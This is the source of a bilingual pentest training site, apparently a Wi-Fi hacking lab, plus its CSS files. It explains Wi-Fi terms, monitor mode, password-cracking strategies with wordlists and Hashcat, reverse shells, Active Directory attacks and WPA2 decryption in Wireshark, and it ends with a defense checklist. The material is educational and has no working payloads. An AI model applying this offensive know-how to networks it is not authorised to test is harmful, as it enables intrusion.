                    <p style="margin-top: var(--space-3);"><strong>ESSID</strong> (Extended Service Set Identifier) — O nome da rede Wi-Fi que aparece quando você busca redes. Ex: "MinhaRede_5G". Pode ser oculto.</p>
                    <p style="margin-top: var(--space-3);"><strong>STATION</strong> — Qualquer dispositivo cliente conectado ao AP (celulares, notebooks, IoT). Cada STATION tem seu próprio MAC address.</p>
                </span>
                <span data-lang-en>
                    <p><strong>BSSID</strong> (Basic Service Set Identifier) — The access point's (router) MAC address. Uniquely identifies each AP. Ex: <code>00:11:22:33:44:55</code></p>
                    <p style="margin-top: var(--space-3);"><strong>ESSID</strong> (Extended Service Set Identifier) — The Wi-Fi network name that appears when you scan. Ex: "MyNetwork_5G". Can be hidden.</p>
                    <p style="margin-top: var(--space-3);"><strong>STATION</strong> — Any client device connected to the AP (phones, laptops, IoT). Each STATION has its own MAC address.</p>
                </span>
            </div></div>
        </div>

        <!-- Monitor Mode -->
        <div class="accordion-item reveal">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <i class="fa-solid fa-tower-broadcast" style="color: var(--accent-primary);"></i>
                    <span><span data-lang-pt>Modo Monitor vs Modo Gerenciado</span><span data-lang-en>Monitor Mode vs Managed Mode</span></span>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <span data-lang-pt>
                    <p><strong>Modo Gerenciado (Managed)</strong> — Modo padrão. A placa só processa pacotes destinados ao seu endereço MAC ou broadcast. É o modo normal para navegar na internet.</p>
                    <p style="margin-top: var(--space-3);"><strong>Modo Monitor</strong> — A placa captura TODOS os frames 802.11 no ar, independente do destino. Essencial para sniffing e injeção de pacotes. Nem todas as placas suportam — chipsets recomendados: <strong>Atheros AR9271</strong>, <strong>Ralink RT3070</strong>, <strong>Realtek RTL8812AU</strong>.</p>
                </span>
                <span data-lang-en>
                    <p><strong>Managed Mode</strong> — Default mode. The card only processes packets addressed to its MAC or broadcast. Normal mode for internet browsing.</p>
                    <p style="margin-top: var(--space-3);"><strong>Monitor Mode</strong> — The card captures ALL 802.11 frames in the air, regardless of destination. Essential for sniffing and packet injection. Not all cards support it — recommended chipsets: <strong>Atheros AR9271</strong>, <strong>Ralink RT3070</strong>, <strong>Realtek RTL8812AU</strong>.</p>
                </span>
            </div></div>
        </div>

        <!-- Frame Types -->
        <div class="accordion-item reveal">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <i class="fa-solid fa-layer-group" style="color: var(--accent-warning);"></i>
                    <span><span data-lang-pt>Tipos de Frames 802.11</span><span data-lang-en>802.11 Frame Types</span></span>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <span data-lang-pt>
                    <p><strong>Management Frames</strong> — Gerenciam conexões: Beacon (AP anuncia existência), Probe (cliente busca redes), Authentication, Association, <strong>Deauthentication</strong> (usado no ataque deauth!).</p>
                    <p style="margin-top: var(--space-3);"><strong>Control Frames</strong> — Controlam acesso ao meio: ACK, RTS/CTS. Não carregam dados.</p>
                    <p style="margin-top: var(--space-3);"><strong>Data Frames</strong> — Transportam dados reais dos usuários (HTTP, DNS, etc.). São os frames criptografados em WPA2.</p>
                </span>
                <span data-lang-en>
                    <p><strong>Management Frames</strong> — Manage connections: Beacon (AP announces existence), Probe (client searches for networks), Authentication, Association, <strong>Deauthentication</strong> (used in deauth attack!).</p>
                    <p style="margin-top: var(--space-3);"><strong>Control Frames</strong> — Control medium access: ACK, RTS/CTS. Don't carry data.</p>
                    <p style="margin-top: var(--space-3);"><strong>Data Frames</strong> — Transport actual user data (HTTP, DNS, etc.). These are the encrypted frames in WPA2.</p>
                </span>
            </div></div>
        </div>

        <!-- Wordlists -->
        <div class="accordion-item reveal">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <i class="fa-solid fa-file-lines" style="color: var(--accent-purple);"></i>
                    <span><span data-lang-pt>Wordlists e Estratégias de Cracking</span><span data-lang-en>Wordlists and Cracking Strategies</span></span>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <span data-lang-pt>
                    <p><strong>Wordlists populares:</strong></p>
                    <ul style="margin: var(--space-3) 0; padding-left: var(--space-6);">
                        <li><code>rockyou.txt</code> — 14 milhões de senhas reais vazadas (Kali: <code>/usr/share/wordlists/</code>)</li>
                        <li><code>SecLists</code> — Coleção enorme de wordlists especializadas (GitHub)</li>
                        <li><code>crunch</code> — Gere wordlists customizadas por padrão</li>
                    </ul>
                    <p style="margin-top: var(--space-3);"><strong>Estratégias:</strong></p>
                    <ul style="margin: var(--space-3) 0; padding-left: var(--space-6);">
                        <li><strong>Dicionário puro:</strong> Testa cada palavra da lista</li>
                        <li><strong>Regras (Hashcat):</strong> Modifica cada palavra (adiciona números, troca letras)</li>
                        <li><strong>Máscara:</strong> Brute force com padrão definido (?d?d?d?d = 4 dígitos)</li>
                        <li><strong>Híbrido:</strong> Combina dicionário + máscara (palavra + 4 dígitos)</li>
                    </ul>
                </span>
                <span data-lang-en>
                    <p><strong>Popular wordlists:</strong></p>
                    <ul style="margin: var(--space-3) 0; padding-left: var(--space-6);">
                        <li><code>rockyou.txt</code> — 14 million real leaked passwords (Kali: <code>/usr/share/wordlists/</code>)</li>
                        <li><code>SecLists</code> — Huge collection of specialized wordlists (GitHub)</li>
                        <li><code>crunch</code> — Generate custom wordlists by pattern</li>
                    </ul>
                    <p style="margin-top: var(--space-3);"><strong>Strategies:</strong></p>
                    <ul style="margin: var(--space-3) 0; padding-left: var(--space-6);">
                        <li><strong>Pure dictionary:</strong> Tests each word from the list</li>
                        <li><strong>Rules (Hashcat):</strong> Modifies each word (adds numbers, swaps letters)</li>
                        <li><strong>Mask:</strong> Brute force with defined pattern (?d?d?d?d = 4 digits)</li>
                        <li><strong>Hybrid:</strong> Combines dictionary + mask (word + 4 digits)</li>
                    </ul>
                </span>
            </div></div>
        </div>

        <!-- Ports -->
        <div class="accordion-item reveal">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <i class="fa-solid fa-plug" style="color: var(--accent-secondary);"></i>
                    <span><span data-lang-pt>Portas de Rede Comuns e Serviços</span><span data-lang-en>Common Network Ports and Services</span></span>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <span data-lang-pt>
                    <p>Durante a varredura (scanning), as portas abertas indicam quais serviços estão escutando conexões. As mais comuns incluem:</p>
                    <ul style="margin: var(--space-3) 0; padding-left: var(--space-6);">
                        <li><strong>FTP (Porta 21):</strong> Transferência de arquivos. Comum encontrar login anônimo ativado.</li>
                        <li><strong>SSH (Porta 22):</strong> Acesso remoto seguro à console Linux. Alvo principal de brute force.</li>
                        <li><strong>HTTP/HTTPS (Portas 80/443):</strong> Servidores web. Alvo de Gobuster, SQLmap, XSS e Burp Suite.</li>
                        <li><strong>SMB (Porta 445):</strong> Compartilhamento de arquivos Windows. Muito visado por exploits (ex: EternalBlue).</li>
                        <li><strong>RDP (Porta 3389):</strong> Acesso remoto de área de trabalho do Windows.</li>
                    </ul>
                </span>
                <span data-lang-en>
                    <p>During scanning, open ports reveal which network services are listening. The most common include:</p>
                    <ul style="margin: var(--space-3) 0; padding-left: var(--space-6);">
                        <li><strong>FTP (Port 21):</strong> File transfer. Often configured with anonymous login enabled.</li>
                        <li><strong>SSH (Port 22):</strong> Secure shell for Linux remote console. Primary target for brute forcing.</li>
                        <li><strong>HTTP/HTTPS (Ports 80/443):</strong> Web servers. Target for Gobuster, SQLmap, XSS, and Burp.</li>
                        <li><strong>SMB (Port 445):</strong> Windows file sharing. High-value target for remote exploits (e.g., EternalBlue).</li>
                        <li><strong>RDP (Port 3389):</strong> Windows Remote Desktop Protocol.</li>
                    </ul>
                </span>
            </div></div>
        </div>

        <!-- SQL Injection -->
        <div class="accordion-item reveal">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <i class="fa-solid fa-database" style="color: var(--accent-pink);"></i>
                    <span><span data-lang-pt>O que é SQL Injection (SQLi)?</span><span data-lang-en>What is SQL Injection (SQLi)?</span></span>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <span data-lang-pt>
                    <p><strong>SQL Injection (SQLi)</strong> é uma vulnerabilidade onde comandos SQL maliciosos são inseridos em campos de entrada de dados de uma aplicação web e repassados diretamente para o banco de dados sem validação.</p>
                    <p style="margin-top: var(--space-3);"><strong>Como previnir:</strong> A melhor defesa é o uso de <strong>Prepared Statements</strong> (consultas parametrizadas) e ORMs modernos, garantindo que a entrada do usuário seja tratada como dado e nunca como instrução executável SQL.</p>
                </span>
                <span data-lang-en>
                    <p><strong>SQL Injection (SQLi)</strong> is a critical vulnerability where malicious SQL statements are injected into entry fields of web applications and executed directly by the database engine without validation.</p>
                    <p style="margin-top: var(--space-3);"><strong>How to prevent:</strong> The best defense is using <strong>Prepared Statements</strong> (parameterized queries) and modern ORMs, ensuring user input is treated as raw data rather than executable code.</p>
                </span>
            </div></div>
        </div>

        <!-- Shells -->
        <div class="accordion-item reveal">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <i class="fa-solid fa-terminal" style="color: var(--accent-danger);"></i>
                    <span><span data-lang-pt>Reverse Shell vs Bind Shell</span><span data-lang-en>Reverse Shell vs Bind Shell</span></span>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <span data-lang-pt>
                    <p>Ao explorar um sistema vulnerável, queremos obter controle do terminal do alvo. Há duas formas principais:</p>
                    <ul style="margin: var(--space-3) 0; padding-left: var(--space-6);">
                        <li><strong>Reverse Shell (Shell Reverso):</strong> O alvo conecta <em>de volta</em> para a máquina do invasor. Ideal para contornar firewalls locais que bloqueiam conexões de entrada.</li>
                        <li><strong>Bind Shell:</strong> O exploit abre uma nova porta de escuta no alvo, e o invasor se conecta diretamente nela. Pode ser bloqueado por firewalls se a porta aberta for incomum.</li>
                    </ul>
                </span>
                <span data-lang-en>
                    <p>When exploiting a vulnerable host, we seek access to the target command line. There are two main methods:</p>
                    <ul style="margin: var(--space-3) 0; padding-left: var(--space-6);">
                        <li><strong>Reverse Shell:</strong> The target connects <em>back</em> to the attacker's machine. Highly effective for bypassing firewall rules blocking inbound connections.</li>
                        <li><strong>Bind Shell:</strong> The exploit opens a new listener port directly on the target host. Attackers connect directly to it. Often blocked by network firewalls.</li>
                    </ul>
                </span>
            </div></div>
        </div>

        <!-- Active Directory -->
        <div class="accordion-item reveal">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <i class="fa-solid fa-users" style="color: var(--accent-purple);"></i>
                    <span><span data-lang-pt>Segurança em Active Directory (AD)</span><span data-lang-en>Active Directory (AD) Security</span></span>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <span data-lang-pt>
                    <p>O <strong>Active Directory (AD)</strong> gerencia a infraestrutura de identidades do Windows no ambiente empresarial. Pentests corporativos focam fortemente em AD devido a ataques de movimentação lateral e escalada de privilégios.</p>
                    <p style="margin-top: var(--space-3);"><strong>Ataques Comuns:</strong> Kerberoasting (coleta de hashes de serviço), Pass-the-Hash (uso do hash NTLM direto para autenticar sem decifrar a senha) e envenenamento LLMNR (captura de hashes na rede com o Responder).</p>
                </span>
                <span data-lang-en>
                    <p><strong>Active Directory (AD)</strong> manages identity and access controls in enterprise Windows networks. Corporate pentests focus heavily on AD security to identify lateral movement routes and privilege escalation paths.</p>
                    <p style="margin-top: var(--space-3);"><strong>Common AD Attacks:</strong> Kerberoasting (collecting service ticket hashes), Pass-the-Hash (using captured NTLM hashes directly to authenticate without cracking), and LLMNR poisoning (intercepting network hashes using Responder).</p>
                </span>
            </div></div>
        </div>

        <!-- Wireshark Decryption -->
        <div class="accordion-item reveal">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <i class="fa-solid fa-microscope" style="color: var(--accent-primary);"></i>
                    <span><span data-lang-pt>Descriptografia WPA2 no Wireshark (Lab)</span><span data-lang-en>WPA2 Decryption in Wireshark (Lab)</span></span>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <span data-lang-pt>
                    <p>Em laboratórios de redes, o Wireshark permite descriptografar tráfego WPA2 capturado para fins de auditoria e diagnóstico.</p>
                    <h4 style="margin: var(--space-3) 0 var(--space-2); color: var(--accent-primary);">Parâmetros Necessários:</h4>
                    <ul style="margin: var(--space-2) 0; padding-left: var(--space-6);">
                        <li><strong>SSID:</strong> O nome da rede sem fio (essencial para gerar o sal do hash).</li>
                        <li><strong>Senha (WPA-pwd) ou PMK:</strong> A chave pré-compartilhada da rede.</li>
                        <li><strong>Handshake de 4 vias (EAPOL):</strong> Os frames de conexão inicial do dispositivo alvo.</li>
                    </ul>
                    <h4 style="margin: var(--space-3) 0 var(--space-2); color: var(--accent-primary);">Como Funciona a Decodificação:</h4>
                    <p>O Wireshark usa o SSID e a Senha para derivar a **PMK** (Pairwise Master Key). Em seguida, ele analisa o handshake EAPOL capturado para extrair o **ANonce** (do AP) e o **SNonce** (do cliente). Combinando estes parâmetros com os endereços MAC de ambos, ele reconstrói a chave temporária daquela conexão (**PTK**), permitindo a descriptografia de todos os pacotes de dados subsequentes.</p>
                    <h4 style="margin: var(--space-3) 0 var(--space-2); color: var(--accent-primary);">Configuração no Wireshark:</h4>
                    <p>1. Vá em <code>Edit</code> &rarr; <code>Preferences</code> &rarr; <code>Protocols</code> &rarr; <code>IEEE 802.11</code>.<br>
                    2. Marque a opção <strong>"Enable decryption"</strong>.<br>
                    3. Clique em <code>Decryption Keys (Edit)</code> e adicione uma chave do tipo <code>wpa-pwd</code> com o formato: <code>senha:SSID</code> (exemplo: <code>minhasenha123:RedeLaboratorio</code>).</p>
                </span>
                <span data-lang-en>
                    <p>In networking labs, Wireshark allows decrypting captured WPA2 traffic for auditing and troubleshooting purposes.</p>
                    <h4 style="margin: var(--space-3) 0 var(--space-2); color: var(--accent-primary);">Required Parameters:</h4>
                    <ul style="margin: var(--space-2) 0; padding-left: var(--space-6);">
                        <li><strong>SSID:</strong> The wireless network name (required for hashing salt).</li>
                        <li><strong>Password (WPA-pwd) or PMK:</strong> The pre-shared key of the network.</li>
                        <li><strong>4-Way Handshake (EAPOL):</strong> The initial connection frames of the target device.</li>
                    </ul>
                    <h4 style="margin: var(--space-3) 0 var(--space-2); color: var(--accent-primary);">How Decryption Works:</h4>
                    <p>Wireshark uses the SSID and Password to derive the **PMK** (Pairwise Master Key). It then scans the EAPOL handshake to extract the **ANonce** (from the AP) and the **SNonce** (from the client). Combining these values with the MAC addresses, it reconstructs the session key (**PTK**), decrypting all subsequent data packets.</p>
                    <h4 style="margin: var(--space-3) 0 var(--space-2); color: var(--accent-primary);">Configuration in Wireshark:</h4>
                    <p>1. Open <code>Edit</code> &rarr; <code>Preferences</code> &rarr; <code>Protocols</code> &rarr; <code>IEEE 802.11</code>.<br>
                    2. Check the <strong>"Enable decryption"</strong> box.<br>
                    3. Click <code>Decryption Keys (Edit)</code> and add a key of type <code>wpa-pwd</code> using the format: <code>password:SSID</code> (example: <code>mypassword123:LabNetwork</code>).</p>
                </span>
            </div></div>
        </div>

        <!-- Defense -->
        <div class="accordion-item reveal">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <i class="fa-solid fa-shield-halved" style="color: var(--accent-primary);"></i>
                    <span><span data-lang-pt>Como se Proteger (Defesa)</span><span data-lang-en>How to Defend (Defense)</span></span>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <span data-lang-pt>
                    <p>Agora que você sabe atacar, saiba se defender:</p>
                    <ul style="margin: var(--space-3) 0; padding-left: var(--space-6); line-height: 2;">
                        <li>✅ Use <strong>WPA3</strong> se disponível, ou WPA2 com AES (nunca TKIP)</li>
                        <li>✅ Senha forte: 12+ caracteres com letras, números e especiais</li>
                        <li>✅ <strong>Desative WPS</strong> completamente no roteador</li>
                        <li>✅ Use <strong>802.11w</strong> (Management Frame Protection) contra deauth</li>
                        <li>✅ Monitore dispositivos conectados regularmente</li>
                        <li>✅ Atualize o firmware do roteador</li>
                        <li>✅ Use MAC filtering como camada extra (não como única defesa)</li>
                        <li>✅ Considere usar RADIUS/Enterprise em ambientes corporativos</li>
                        <li>✅ Implemente WIDS/WIPS (Kismet, Wireless IDS) para detectar ataques</li>
                    </ul>
                </span>
                <span data-lang-en>
                    <p>Now that you know how to attack, learn how to defend:</p>
                    <ul style="margin: var(--space-3) 0; padding-left: var(--space-6); line-height: 2;">
                        <li>✅ Use <strong>WPA3</strong> if available, or WPA2 with AES (never TKIP)</li>
                        <li>✅ Strong password: 12+ characters with letters, numbers and specials</li>
                        <li>✅ <strong>Disable WPS</strong> completely on the router</li>
                        <li>✅ Use <strong>802.11w</strong> (Management Frame Protection) against deauth</li>
                        <li>✅ Monitor connected devices regularly</li>
                        <li>✅ Keep router firmware updated</li>
                        <li>✅ Use MAC filtering as an extra layer (not as the only defense)</li>
                        <li>✅ Consider using RADIUS/Enterprise in corporate environments</li>
                        <li>✅ Implement WIDS/WIPS (Kismet, Wireless IDS) to detect attacks</li>
                    </ul>
                </span>
            </div></div>
        </div>

    </div>
</div>

    </template>

    <!-- Scripts -->
    <script src="js/components.js"></script>
    <script src="js/progress.js"></script>
    <script src="js/commands.js"></script>
    <script src="js/i18n.js"></script>
    <script src="js/app.js"></script>

    <!-- Particle Background -->
    <script>
    (function() {
        const canvas = document.getElementById('particle-canvas');
        if (!canvas) return;
        const ctx = canvas.getContext('2d');
        let particles = [], animId;
        function resize() {
            const hero = canvas.parentElement;
            canvas.width = hero.offsetWidth;
            canvas.height = hero.offsetHeight;
        }
        function createParticles() {
            particles = [];
            const count = Math.min(Math.floor((canvas.width * canvas.height) / 15000), 60);
            for (let i = 0; i < count; i++) {
                particles.push({
                    x: Math.random() * canvas.width, y: Math.random() * canvas.height,
                    vx: (Math.random() - 0.5) * 0.3, vy: (Math.random() - 0.5) * 0.3,
                    radius: Math.random() * 1.5 + 0.5, opacity: Math.random() * 0.5 + 0.2
                });
            }
        }
        function draw() {
            ctx.clearRect(0, 0, canvas.width, canvas.height);
            for (let i = 0; i < particles.length; i++) {
                for (let j = i + 1; j < particles.length; j++) {
                    const dx = particles[i].x - particles[j].x, dy = particles[i].y - particles[j].y;
                    const dist = Math.sqrt(dx * dx + dy * dy);
                    if (dist < 120) {
                        ctx.beginPath();
                        ctx.strokeStyle = `rgba(0, 245, 160, ${0.08 * (1 - dist / 120)})`;
                        ctx.lineWidth = 0.5;
                        ctx.moveTo(particles[i].x, particles[i].y);
                        ctx.lineTo(particles[j].x, particles[j].y);
                        ctx.stroke();
                    }
                }
            }
            particles.forEach(p => {
                ctx.beginPath();
                ctx.arc(p.x, p.y, p.radius, 0, Math.PI * 2);
                ctx.fillStyle = `rgba(0, 245, 160, ${p.opacity})`;
                ctx.fill();
                p.x += p.vx; p.y += p.vy;
                if (p.x < 0 || p.x > canvas.width) p.vx *= -1;
                if (p.y < 0 || p.y > canvas.height) p.vy *= -1;
            });
            animId = requestAnimationFrame(draw);
        }
        if (!window.matchMedia('(prefers-reduced-motion: reduce)').matches) {
            resize(); createParticles(); draw();
            window.addEventListener('resize', () => { resize(); createParticles(); });
        }
        window.addEventListener('hashchange', () => {
            const landing = document.getElementById('landing-page');
            if (landing && landing.style.display === 'none' && animId) cancelAnimationFrame(animId);
        });
    })();
    document.addEventListener('DOMContentLoaded', () => { Progress.updateAllCards(); });
    </script>
</body>
</html>
---- css/variables.css ----
/* ============================================
   DESIGN TOKENS — Laboratório Pentest Wi-Fi
   ============================================ */

:root {
    /* ---- Background Palette ---- */
    --bg-main: #0d1117;
    --bg-elevated: #161b22;
    --bg-card: rgba(22, 27, 34, 0.7);
    --bg-card-solid: #161b22;
    --bg-input: #1c2333;
    --bg-terminal: #010409;
    --bg-overlay: rgba(0, 0, 0, 0.75);

    /* ---- Accent Colors ---- */
    --accent-primary: #00f5a0;
    --accent-primary-rgb: 0, 245, 160;
    --accent-secondary: #00d9f5;
    --accent-secondary-rgb: 0, 217, 245;
    --accent-gradient: linear-gradient(135deg, var(--accent-primary), var(--accent-secondary));
    --accent-gradient-hover: linear-gradient(135deg, #00ffb3, #00e5ff);

    --accent-danger: #ef4444;
    --accent-danger-rgb: 239, 68, 68;
    --accent-warning: #f59e0b;
    --accent-warning-rgb: 245, 158, 11;
    --accent-purple: #a78bfa;
    --accent-purple-rgb: 167, 139, 250;
    --accent-pink: #f472b6;
    --accent-pink-rgb: 244, 114, 182;

    /* ---- Text Colors ---- */
    --text-primary: #e6edf3;
    --text-secondary: #8b949e;
    --text-muted: #6e7681;
    --text-link: var(--accent-primary);
    --text-code: #ffc66d;

    /* ---- Border ---- */
    --border-default: rgba(240, 246, 252, 0.1);
    --border-hover: rgba(240, 246, 252, 0.2);
    --border-accent: rgba(0, 245, 160, 0.3);
    --border-danger: rgba(239, 68, 68, 0.4);

    /* ---- Typography ---- */
    --font-sans: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    --font-mono: 'JetBrains Mono', 'Fira Code', 'Cascadia Code', 'Courier New', monospace;

    --fs-xs: 0.75rem;
    --fs-sm: 0.875rem;
    --fs-base: 1rem;
    --fs-md: 1.125rem;
    --fs-lg: 1.25rem;
    --fs-xl: 1.5rem;
    --fs-2xl: 2rem;
    --fs-3xl: 2.5rem;
    --fs-4xl: 3.5rem;

    --fw-normal: 400;
    --fw-medium: 500;
    --fw-semibold: 600;
    --fw-bold: 700;
    --fw-extrabold: 800;

    --lh-tight: 1.2;
    --lh-normal: 1.6;
    --lh-relaxed: 1.8;

    /* ---- Spacing ---- */
    --space-1: 0.25rem;
    --space-2: 0.5rem;
    --space-3: 0.75rem;
    --space-4: 1rem;
    --space-5: 1.25rem;
    --space-6: 1.5rem;
    --space-8: 2rem;
    --space-10: 2.5rem;
    --space-12: 3rem;
    --space-16: 4rem;
    --space-20: 5rem;

    /* ---- Border Radius ---- */
    --radius-sm: 6px;
    --radius-md: 10px;
    --radius-lg: 16px;
    --radius-xl: 24px;
    --radius-full: 9999px;

    /* ---- Shadows ---- */
    --shadow-sm: 0 1px 3px rgba(0, 0, 0, 0.3);
    --shadow-md: 0 4px 12px rgba(0, 0, 0, 0.4);
    --shadow-lg: 0 10px 30px rgba(0, 0, 0, 0.5);
    --shadow-xl: 0 20px 50px rgba(0, 0, 0, 0.6);
    --shadow-glow-primary: 0 0 20px rgba(var(--accent-primary-rgb), 0.15);
    --shadow-glow-secondary: 0 0 20px rgba(var(--accent-secondary-rgb), 0.15);
    --shadow-glow-danger: 0 0 20px rgba(var(--accent-danger-rgb), 0.15);

    /* ---- Transitions ---- */
    --transition-fast: 150ms ease;
    --transition-base: 250ms ease;
    --transition-slow: 400ms ease;
    --transition-spring: 400ms cubic-bezier(0.34, 1.56, 0.64, 1);

    /* ---- Z-Index Scale ---- */
    --z-base: 1;
    --z-dropdown: 10;
    --z-sticky: 50;
    --z-overlay: 100;
    --z-modal: 200;
    --z-toast: 300;

    /* ---- Layout ---- */
    --max-width: 1200px;
    --max-width-content: 900px;
    --nav-height: 64px;
    --sidebar-width: 280px;
}
---- css/base.css ----
/* ============================================
   BASE STYLES — Reset, Typography, Layout
   ============================================ */

@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500;600&display=swap');

/* ---- Reset ---- */
*, *::before, *::after {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    font-size: 16px;
    scroll-behavior: smooth;
    -webkit-text-size-adjust: 100%;
}

body {
    font-family: var(--font-sans);
    background-color: var(--bg-main);
    color: var(--text-primary);
    line-height: var(--lh-normal);
    min-height: 100vh;
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

a {
    color: var(--text-link);
    text-decoration: none;
    transition: color var(--transition-fast);
}

a:hover {
    color: var(--accent-secondary);
}

img {
    max-width: 100%;
    display: block;
}

code {
    font-family: var(--font-mono);
    color: var(--text-code);
    background: rgba(0, 0, 0, 0.3);
    padding: 0.15em 0.4em;
    border-radius: var(--radius-sm);
    font-size: 0.9em;
}

::selection {
    background: rgba(var(--accent-primary-rgb), 0.3);
    color: white;
}

::-webkit-scrollbar {
    width: 8px;
    height: 8px;
}

::-webkit-scrollbar-track {
    background: var(--bg-main);
}

::-webkit-scrollbar-thumb {
    background: rgba(255, 255, 255, 0.15);
    border-radius: var(--radius-full);
}

::-webkit-scrollbar-thumb:hover {
    background: rgba(255, 255, 255, 0.25);
}

/* ---- Typography ---- */
h1, h2, h3, h4, h5, h6 {
    color: var(--text-primary);
    line-height: var(--lh-tight);
    font-weight: var(--fw-bold);
}

h1 { font-size: var(--fs-3xl); }
h2 { font-size: var(--fs-2xl); }
h3 { font-size: var(--fs-xl); }
h4 { font-size: var(--fs-lg); }

.text-gradient {
    background: var(--accent-gradient);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.text-muted { color: var(--text-secondary); }
.text-sm { font-size: var(--fs-sm); }
.text-xs { font-size: var(--fs-xs); }
.text-mono { font-family: var(--font-mono); }
.text-center { text-align: center; }

/* ---- Layout ---- */
.container {
    max-width: var(--max-width);
    margin: 0 auto;
    padding: 0 var(--space-6);
}

.container-narrow {
    max-width: var(--max-width-content);
    margin: 0 auto;
    padding: 0 var(--space-6);
}

.flex { display: flex; }
.flex-col { flex-direction: column; }
.flex-wrap { flex-wrap: wrap; }
.items-center { align-items: center; }
.justify-between { justify-content: space-between; }
.justify-center { justify-content: center; }
.gap-1 { gap: var(--space-1); }
.gap-2 { gap: var(--space-2); }
.gap-3 { gap: var(--space-3); }
.gap-4 { gap: var(--space-4); }
.gap-6 { gap: var(--space-6); }
.gap-8 { gap: var(--space-8); }

/* ---- Grid ---- */
.grid {
    display: grid;
    gap: var(--space-6);
}

.grid-2 { grid-template-columns: repeat(2, 1fr); }
.grid-3 { grid-template-columns: repeat(3, 1fr); }
.grid-4 { grid-template-columns: repeat(4, 1fr); }

@media (max-width: 1024px) {
    .grid-4 { grid-template-columns: repeat(2, 1fr); }
    .grid-3 { grid-template-columns: repeat(2, 1fr); }
}

@media (max-width: 640px) {
    .grid-4, .grid-3, .grid-2 {
        grid-template-columns: 1fr;
    }
    
    .container, .container-narrow {
        padding: 0 var(--space-4);
    }
    
    h1 { font-size: var(--fs-2xl); }
    h2 { font-size: var(--fs-xl); }
}

/* ---- Navigation ---- */
.main-nav {
    position: sticky;
    top: 0;
    z-index: var(--z-sticky);
    background: rgba(13, 17, 23, 0.85);
    backdrop-filter: blur(16px);
    -webkit-backdrop-filter: blur(16px);
    border-bottom: 1px solid var(--border-default);
    height: var(--nav-height);
    display: flex;
    align-items: center;
    padding: 0 var(--space-6);
}

.main-nav .nav-inner {
    max-width: var(--max-width);
    width: 100%;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.logo {
    display: flex;
    align-items: center;
    gap: var(--space-3);
    font-size: var(--fs-lg);
    font-weight: var(--fw-bold);
    color: white;
    cursor: pointer;
    text-decoration: none;
}

.logo-icon {
    width: 36px;
    height: 36px;
    background: var(--accent-gradient);
    border-radius: var(--radius-md);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1.1rem;
    color: var(--bg-main);
}

.nav-links {
    display: flex;
    align-items: center;
    gap: var(--space-2);
    list-style: none;
}

.nav-links a {
    color: var(--text-secondary);
    padding: var(--space-2) var(--space-4);
    border-radius: var(--radius-sm);
    font-size: var(--fs-sm);
    font-weight: var(--fw-medium);
    transition: all var(--transition-fast);
    display: flex;
    align-items: center;
    gap: var(--space-2);
}

.nav-links a:hover,
.nav-links a.active {
    color: var(--text-primary);
    background: rgba(255, 255, 255, 0.06);
}

.nav-links a.active {
    color: var(--accent-primary);
}

.nav-progress {
    display: flex;
    align-items: center;
    gap: var(--space-2);
    font-size: var(--fs-sm);
    color: var(--text-secondary);
    padding: var(--space-2) var(--space-4);
    background: rgba(var(--accent-primary-rgb), 0.08);
    border-radius: var(--radius-full);
    border: 1px solid rgba(var(--accent-primary-rgb), 0.15);
}

.nav-progress i { color: var(--accent-primary); }

/* Mobile Nav Toggle */
.nav-toggle {
    display: none;
    background: none;
    border: none;
    color: var(--text-primary);
    font-size: var(--fs-xl);
    cursor: pointer;
    padding: var(--space-2);
}

@media (max-width: 768px) {
    .nav-toggle { display: block; }
    
    .nav-links {
        position: fixed;
        top: var(--nav-height);
        left: 0;
        right: 0;
        bottom: 0;
        background: var(--bg-main);
        flex-direction: column;
        padding: var(--space-8) var(--space-6);
        gap: var(--space-2);
        transform: translateX(-100%);
        transition: transform var(--transition-base);
        z-index: var(--z-overlay);
    }
    
    .nav-links.open {
        transform: translateX(0);
    }
    
    .nav-links a {
        font-size: var(--fs-base);
        padding: var(--space-4);
        width: 100%;
    }
}

/* ---- Page Wrapper ---- */
.page-content {
    min-height: calc(100vh - var(--nav-height));
    padding-bottom: var(--space-16);
}

/* ---- Section Spacing ---- */
.section {
    padding: var(--space-16) 0;
}

.section-header {
    text-align: center;
    margin-bottom: var(--space-12);
}

.section-header h2 {
    margin-bottom: var(--space-3);
}

.section-header p {
    color: var(--text-secondary);
    font-size: var(--fs-md);
    max-width: 600px;
    margin: 0 auto;
}

/* ---- Footer ---- */
.main-footer {
    border-top: 1px solid var(--border-default);
    padding: var(--space-10) var(--space-6);
    text-align: center;
